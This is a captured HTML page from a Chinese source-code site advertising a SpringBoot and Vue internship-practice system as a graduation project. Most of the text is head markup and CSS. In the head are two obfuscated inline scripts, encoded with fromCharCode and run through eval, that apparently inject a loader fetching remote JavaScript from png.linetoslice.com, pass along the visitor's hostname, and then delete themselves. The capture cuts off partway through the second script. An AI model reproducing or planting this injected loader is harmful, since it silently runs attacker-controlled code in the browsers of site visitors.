

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bigsgoose.com/11925.html
body_size: 21653
content:
<!doctype html>
<html lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>基于SpringBoot的面向智慧教育的实习实践系统-计算机毕业设计-java毕业设计_大鹅源码网_大鹅源码网</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="面向智慧教育的实习实践系统,计算机毕业设计,java毕业设计,程序定制,课程设计">
<meta name="description" content="基于SpringBoot框架实现的面向智慧教育的实习实践系统，系统采用SpringBoot+VUE整合开发，本项目适合作为计算机毕业设计、java毕业设计、课程设计、大作业等参考和学习。">
<meta property="og:title" content="Java毕业设计-基于SpringBoot的面向智慧教育的实习实践系统(含源码+论文)">
<meta property="og:description" content="基于SpringBoot框架实现的面向智慧教育的实习实践系统，系统采用SpringBoot+VUE整合开发，本项目适合作为计算机毕业设计、java毕业设计、课程设计、大作业等参考和学习。">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.bigsgoose.com/11925.html">
<meta property="og:site_name" content="大鹅源码网">
<meta property="og:image" content="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2024/01/1704431844-350e55c3b657fcd.png">
<link href="https://www.bigsgoose.com/wp-content/uploads/2022/10/favicon.jpg" rel="icon">
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='super_logo-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/beautify/logo.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://www.bigsgoose.com/wp-content/themes/van/lib/lightgallery/lightgallery.min.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/bootstrap/css/bootstrap.min.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/css/plugins.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='app-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/css/app.css?ver=5.9' media='all' />
<link rel='stylesheet' id='dark-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/css/dark.css?ver=5.9' media='all' />
<link rel='stylesheet' id='van_home-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/van_home.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='van_widget-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/van_widget.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='csf-fa5-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/font-awesome/css/all.min.css?ver=5.14.0' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/font-awesome/css/v4-shims.min.css?ver=5.14.0' media='all' />
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/jquery.min.js?ver=3.5.1" id="jquery-js"></script>
<script id="wpjam-ajax-js-before">
var ajaxurl	= "https://www.bigsgoose.com/wp-admin/admin-ajax.php";
</script>
<script src="https://www.bigsgoose.com/wp-content/plugins/wpjam-basic/static/ajax.js" id="wpjam-ajax-js"></script>
<link rel="canonical" href="https://www.bigsgoose.com/11925.html" />
<link rel='shortlink' href='https://www.bigsgoose.com/?p=11925' />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,